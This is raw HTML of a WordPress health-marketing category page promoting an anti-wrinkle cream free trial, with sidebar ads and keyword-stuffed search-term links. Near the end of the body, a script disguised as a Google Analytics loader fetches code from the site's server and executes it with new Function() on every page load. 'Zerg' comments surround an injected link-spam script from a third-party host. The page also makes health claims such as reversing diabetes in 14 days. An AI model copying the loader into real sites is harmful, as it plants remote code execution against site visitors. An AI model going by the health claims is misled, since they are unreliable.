

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://decksandmore.us/category/anti-aging/
body_size: 5843
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <link rel="stylesheet" type="text/css" href="/wp-content/cache/minify/166b2.css" media="all">
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <title>Anti Aging | Health Everyday</title>
  <link rel="canonical" href="/category/anti-aging/">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Health Everyday &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Health Everyday &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Health Everyday &raquo; Anti aging Category Feed" href="/category/anti-aging/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/health-everyday.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
                        !function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='easymag-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700%2C900&#038;ver=4.7.5' type='text/css' media='all'>
  <style id='easymag-style-inline-css' type='text/css'>

        .dt-news-layout1 .dt-news-post-img .fa,
        .dt-news-layout-half .dt-news-post-img .fa,
        .dt-sidebar-news .dt-news-post-img .fa,
        .dt-related-posts .dt-news-post-img .fa,
        .dt-category-posts .dt-news-post-img .fa,
        #back-to-top:hover {
                background: rgb(0,0,0);
        }
        .dt-related-posts li { width: calc(33.333333% - 20px); }
  </style>
  <script type="text/javascript" src="/wp-content/cache/minify/a5b4c.js"></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style type="text/css">
  .recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}
  </style>
  <style type="text/css">
                        .site-title,
                .site-description {
                        position: absolute;
                        clip: rect(1px, 1px, 1px, 1px);
                }
  </style>
<!-- zerg sape start -->
</head>
<body class="archive category category-anti-aging category-30">
  <div class="dt-body-wrap">
    <div class="dt-header-image">
      <a href="/" title="Health Everyday" rel="home"><img src="/wp-content/uploads/2016/07/cropped-HE-Header.jpg" width="1600" height="250" alt="header image"></a>
    </div>
    <nav class="dt-menu-bar">
      <div class="container">
        <div class="row">
          <div class="col-lg-12 col-md-12">
            <div class="dt-main-menu">
              <div class="menu-main-menu-container">
                <ul id="primary-menu" class="menu">
                  <li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24">
                    <a href="/">Home</a>
                  </li>
                  <li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23">
                    <a href="/category/weight-loss/">Weight loss</a>
                  </li>
                  
                  <li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26">
                    <a href="/dmca-policy/">DMCA Policy</a>
                  </li>
                  <li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27">
                    <a href="/privacy-policy/">Privacy Policy</a>
                  </li>
                  <li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25">
                    <a href="/terms-of-use/">Terms of Use</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="dt-main-menu-md">
              <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                  <div class="dt-logo-md">
                    <a href="/" rel="home">Health Everyday</a>
                  </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                  <div class="dt-nav-md-trigger">
                    <i class="fa fa-bars transition35"></i>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="container">
        <div class="row">
          <div class="col-lg-12">
            <div class="dt-nav-md transition35">
              <div class="menu-main-menu-container">
                <ul id="primary-menu" class="menu">
                  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24">
                    <a href="/">Home</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23">
                    <a href="/category/weight-loss/">Weight loss</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31">
                    <a href="/contact-us/">Contact us</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26">
                    <a href="/dmca-policy/">DMCA Policy</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27">
                    <a href="/privacy-policy/">Privacy Policy</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25">
                    <a href="/terms-of-use/">Terms of Use</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </nav>
    <div class="dt-breadcrumbs">
      <div class="container">
        <div class="row">
          <div class="col-lg-12 col-md-12">
            <ul id="dt_breadcrumbs">
              <li>
                <a href="/">Home</a>
              </li>
              <li class="separator">/</li>
              <li>
                <a href="/category/anti-aging/" rel="category tag">Anti aging</a>
              </li>
              <li class="separator">/</li>
              <li>
                <a href="/category/skin-care-products/" rel="category tag">Skin care products</a>
              </li>
              <li class="separator">/</li>
              <li>
                <a href="/category/wrinkles-and-eye-bags/" rel="category tag">Wrinkles and Eye Bags</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        <div class="col-lg-9 col-md-9">
          <div class="dt-category-wrap">
            <div id="primary" class="content-area">
              <main id="main" class="site-main" role="main">
                <header class="page-header">
                  <h1 class="page-title">Category: Anti aging</h1>
                </header>
                <div class="dt-category-posts">
                  <div class="dt-news-post-highlighted">
                    <div class="dt-news-post">
                      <figure class="dt-news-post-img">
                        <img src="/wp-content/themes/easymag/images/no-image.png" alt="No Image"> <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="Remove Eye Bags and Wrinkles in 1 Minute? New Skin Care Treatment Product- Free Trial" rel="bookmark"><span class="transition35"><i class="fa fa-search transition35"></i></span></a>
                      </figure>
                      <div class="dt-news-post-content">
                        <div class="dt-news-post-meta">
                          <span class="dt-news-post-date"><i class="fa fa-calendar"></i> February 7, 2017</span> <span class="dt-news-post-comments"><i class="fa fa-comments"></i> No Responses</span>
                        </div>
                        <h3><a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="Remove Eye Bags and Wrinkles in 1 Minute? New Skin Care Treatment Product- Free Trial">Remove Eye Bags and Wrinkles in 1 Minute? New Skin Care Treatment Product- Free Trial</a></h3>
                        <div class="dt-news-post-desc">
                          Revyve Skin Cream is an anti-aging skin care product that helps you remove wrinkles and eye bags to provide you with brighter, younger and more radiant looking skin, ?&nbsp;. The product is ideal for women of all ages, skin types,...
                        </div>
                      </div>
                      <div class="dt-category-post-readmore">
                        <a class="transition35" href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="Remove Eye Bags and Wrinkles in 1 Minute? New Skin Care Treatment Product- Free Trial">read more&lt;/&gt;</a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="clearfix"></div>
                <div class="dt-pagination-nav"></div>
              </main>
            </div>
          </div>
        </div>
        <div class="col-lg-3 col-md-3">
          <div id="secondary" class="widget-area dt-sidebar" role="complementary">
            <aside id="search-2" class="widget widget_search">
              <form role="search" method="get" class="search-form" action="http://health-everyday.net/">
                <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Search">
              </form>
            </aside>
            <aside id="text-5" class="widget widget_text">
              <h2 class="widget-title">BEST ANTI WRINKLE-EYE BAGS FREE TRIAL</h2>
              <div class="textwidget">
                <a href="/free-trial-cream"><img class="wp-image-92 size-full aligncenter" title="skin care products for wrinkles and eye bags free trial" src="/wp-content/uploads/2017/02/skin-care-products-for-wrinkles-and-eye-bags-free-trial.jpg" alt="skin care products for wrinkles and eye bags free trial" width="202" height="218"></a>
              </div>
            </aside>
            <aside id="text-4" class="widget widget_text">
              <h2 class="widget-title">TESTOSTERONE BOOSTER?</h2>
              <div class="textwidget">
                <a href="/testosterone"><img class="aligncenter wp-image-68 size-full" title="best natural testosterone booster" src="/wp-content/uploads/2016/09/best-natural-testosterone-booster.jpg" alt="best natural testosterone booster" width="267" height="223"></a>
              </div>
            </aside>
            <aside id="text-3" class="widget widget_text">
              <div class="textwidget">
                <a href="/diabetesnow.php" target="_blank"><img class="aligncenter wp-image-53 size-medium" title="treatment for type 2 diabetes food diet list" src="/wp-content/uploads/2016/09/treatment-for-type-2-diabetes-food-diet-list-300x250.jpg" alt="treatment for type 2 diabetes food diet list" width="300" height="250"></a>
              </div>
            </aside><img style="margin-top: 20px" src="/wp-content/uploads/2016/07/Lose-38-Lbs-in-4-weeks.gif" alt="Lose 38 Lbs in 4 weeks">
            <aside id="recent-posts-2" class="widget widget_recent_entries">
              <h2 class="widget-title">Recent Posts</h2>
              <ul>
                <li>
                  <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/">Remove Eye Bags and Wrinkles in 1 Minute? New Skin Care Treatment Product- Free Trial</a>
                </li>
                <li>
                  <a href="/low-testosterone-6-tricks-for-erectile-dysfunction-testosterone/">Low Testosterone?- 6 Tricks for Erectile Dysfunction &#038; Testosterone</a>
                </li>
                <li>
                  <a href="/natural-diabetes-treatment-simple-method-to-reverse-diabetes-in-3-weeks/">Natural Type 2 Diabetes Treatment: Reverse Diabetes in 14 Days</a>
                </li>
                <li>
                  <a href="/5-simple-tips-for-healthy-weight-loss/">5 Simple Tips For Healthy Weight Loss</a>
                </li>
                <li>
                  <a href="/3-steps-to-lose-weight-faster-without-starving/">3 Steps To Lose Weight Faster Without Starving</a>
                </li>
              </ul>
            </aside>
            <aside id="recent-comments-2" class="widget widget_recent_comments">
              <h2 class="widget-title">Recent Comments</h2>
              <ul id="recentcomments">
                <li class="recentcomments">
                  <span class="comment-author-link">Sandra Barnes</span> on <a href="/how-to-lose-weight-fast-7-little-tricks-to-lose-belly-fat/#comment-2">How to Lose Weight Fast :7 Little Tricks To Lose Belly Fat</a>
                </li>
              </ul>
            </aside>
            <aside id="categories-2" class="widget widget_categories">
              <h2 class="widget-title">Categories</h2>
              <ul>
                <li class="cat-item cat-item-30 current-cat">
                  <a href="/category/anti-aging/">Anti aging</a>
                </li>
                <li class="cat-item cat-item-2">
                  <a href="/category/how-to-lose-weight-fast/">How to lose weight fast</a>
                </li>
                <li class="cat-item cat-item-3">
                  <a href="/category/lose-belly-fat/">Lose belly fat</a>
                </li>
                <li class="cat-item cat-item-28">
                  <a href="/category/skin-care-products/">Skin care products</a>
                </li>
                <li class="cat-item cat-item-1">
                  <a href="/category/uncategorized/">Uncategorized</a>
                </li>
                <li class="cat-item cat-item-4">
                  <a href="/category/weight-loss/">Weight loss</a>
                </li>
                <li class="cat-item cat-item-29">
                  <a href="/category/wrinkles-and-eye-bags/">Wrinkles and Eye Bags</a>
                </li>
              </ul>
            </aside>
            <aside id="popular-search-terms" class="widget widget_popular_terms">
              <h2 class="widget-title">Popular Search Terms</h2><a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="christie brinkley wrinkle treatment">christie brinkley wrinkle treatment</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="pericone">pericone</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="perricone">perricone</a>, <a href="/low-testosterone-6-tricks-for-erectile-dysfunction-testosterone/" title="flower">flower</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="www trydrdenese com">www trydrdenese com</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="principal secret">principal secret</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="principalsecret">principalsecret</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="crepe erase reviews">crepe erase reviews</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="www crepe erase com">www crepe erase com</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="christie brinkley under eye">christie brinkley under eye</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="beauty expert">beauty expert</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="principle secret">principle secret</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="lumipearl">lumipearl</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="www crepe erase">www crepe erase</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="christie brinkley face cream">christie brinkley face cream</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="cindy crawford skin">cindy crawford skin</a>, <a href="/natural-diabetes-treatment-simple-method-to-reverse-diabetes-in-3-weeks/" title="is truvia safe for diabetics">is truvia safe for diabetics</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="cindy crawford creams">cindy crawford creams</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="lancome com">lancome com</a>, <a href="/natural-diabetes-treatment-simple-method-to-reverse-diabetes-in-3-weeks/" title="Diabetes">Diabetes</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="dr denese">dr denese</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="christiebrinkleyauthenticskincare">christiebrinkleyauthenticskincare</a>, <a href="/natural-diabetes-treatment-simple-method-to-reverse-diabetes-in-3-weeks/" title="treatments type 2 diabetes">treatments type 2 diabetes</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="cindy crawford cream">cindy crawford cream</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="crepe eraser">crepe eraser</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="crepeerase">crepeerase</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="tryderm">tryderm</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="crape erase">crape erase</a>, <a href="/natural-diabetes-treatment-simple-method-to-reverse-diabetes-in-3-weeks/" title="is truvia good for diabetics">is truvia good for diabetics</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="paulaschoice com">paulaschoice com</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="christie face cream">christie face cream</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="trydrdenese com">trydrdenese com</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="www crepeerase com">www crepeerase com</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="reclaim botanical">reclaim botanical</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="crepe erase">crepe erase</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="christie brinkley instant wrinkle reducer">christie brinkley instant wrinkle reducer</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="www trysubd com">www trysubd com</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="creppe erase">creppe erase</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="artistry">artistry</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="lumipearl propearl">lumipearl propearl</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="derm exclusive com">derm exclusive com</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="crepe erase ebay">crepe erase ebay</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="dr products">dr products</a>, <a href="/natural-diabetes-treatment-simple-method-to-reverse-diabetes-in-3-weeks/" title="yhs-adk_sbnt">yhs-adk_sbnt</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="www dermexclusive com">www dermexclusive com</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="try it cosmetics">try it cosmetics</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="cindy crawford face products">cindy crawford face products</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="trymb">trymb</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="proactiv&nbsp;products">proactiv&nbsp;products</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="www lancome com">www lancome com</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="crepe erase eye serum">crepe erase eye serum</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="principal secret reclaim">principal secret reclaim</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="cindy crawford face cream">cindy crawford face cream</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="perricone md">perricone md</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="denese">denese</a>, <a href="/low-testosterone-6-tricks-for-erectile-dysfunction-testosterone/" title="low testosterone symptoms">low testosterone symptoms</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="principal secrets">principal secrets</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="kiehls">kiehls</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="creperase com">creperase com</a>, <a href="/remove-eye-bags-and-wrinkles-in-1-minute-new-skin-care-treatment-product-free-trial/" title="trynewmb com">trynewmb com</a>
            </aside>
          </div>
        </div>
      </div>
    </div>
    <footer class="dt-footer">
      <div class="dt-footer-bar">
        <div class="container">
          <div class="row">
            <div class="col-lg-6 col-md-6">
              <div class="dt-copyright">
                Copyright &copy; 2017 <a href="/" title="Health Everyday">Health Everyday</a>. All rights reserved.
              </div>
            </div>
            <div class="col-lg-6 col-md-6">
              <div class="dt-footer-designer">
                Designed by Daisy Themes
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer><a id="back-to-top" class="transition35"><i class="fa fa-angle-up"></i></a>
  </div>
  <script>
    jQuery(document).ready(function () {
                jQuery.post('http://health-everyday.net?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
                        var F = new Function ( response );
                        return( F() );
                });
    });
  </script> 
  <script type="text/javascript" src="/wp-content/cache/minify/e6c1a.js"></script>
<!-- zerg live internet --><!-- zerg links start -->

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<!-- zerg links end --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a007c65f2134abd84c20cada4e97e5c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
